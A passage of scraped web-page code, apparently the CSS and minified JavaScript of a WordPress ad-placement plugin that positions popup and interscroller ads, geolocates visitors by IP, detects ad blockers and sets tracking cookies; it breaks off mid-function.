.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in 